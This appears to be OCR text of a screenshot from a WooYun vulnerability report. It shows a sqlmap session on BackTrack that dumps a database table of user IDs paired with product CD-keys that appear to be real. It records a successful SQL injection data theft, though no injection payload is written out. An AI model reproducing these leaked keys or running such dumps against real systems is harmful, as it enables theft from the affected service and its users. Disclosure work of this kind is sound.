 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[13:40:24] [INFO] retrieved: 0
[13:40:24] [INFO] retrieved: 0
[13:40:25] [INFO] retrieved: BEQ78QX0KXMQJQFK96
[13:40:25] [INFO] retrieved: 100
[13:40:25] [INFO] retrieved: 0
[13:40:25] [INFO] retrieved: 0
[13:40:25] [INFO] analyzing table dump for possible password hashes
Database: pp_u
Table: u_web_cdkey_30_89
[100 entries]
+-----+------------+--------------------+--------+
| id | uid | cdkey | status |
+-----+------------+--------------------+--------+
| 1 | 5073685 | BEQ78QX0KV3XF72J45 | 1 |
| 2 | 5073437 | BEQ78QX0KV4KLX79F4 | 1 |
| 3 | 5073805 | BEQ78QX0KV5DY1NHDK | 1 |
| 4 | 5073392 | BEQ78QX0KV66XM3TE1 | 1 |
| 5 | 5073544 | BEQ78QX0KV7PJG6FKQ | 1 |
| 6 | 5073707 | BEQ78QX0KV96WZZ0X8 | 1 |
| 7 | 5074332 | BEQ78QX0KV9ABT298A | 1 |
| 8 | 5073767 | BEQ78QX0KV9HOKQCMI | 1 |
| 9 | 5074076 | BEQ78QX0KVB4TC3LUZ | 1 |
| 10 | 5073791 | BEQ78QX0KVCCS0DZZF | 1 |
| 11 | 5073940 | BEQ78QX0KVDRQ331DM | 1 |
| 12 | 5072789 | BEQ78QX0KVEWKWDCKU | 1 |
| 13 | 5074993 | BEQ78QX0KVF9VILYIL | 1 |
| 14 | 4869319 | BEQ78QX0KVFKB47C89 | 1 |
| 15 | 5075698 | BEQ78QX0KVG09L5B90 | 1 |
| 16 | 5073821 | BEQ78QX0KVG8MCKC1Z | 1 |
| 17 | 4829896 | BEQ78QX0KVGNZ8L8S0 | 1 |
<< back | track 5
www.wooyun.org